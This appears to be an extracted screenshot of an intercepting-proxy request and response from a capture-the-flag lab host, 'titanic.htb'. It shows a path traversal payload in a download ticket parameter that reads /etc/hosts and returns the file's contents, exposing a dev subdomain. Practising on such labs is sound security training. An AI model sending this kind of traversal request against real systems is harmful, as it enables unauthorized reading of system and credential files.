 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 19:15:49 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-1370164657"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1 ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22
Search 0 highlights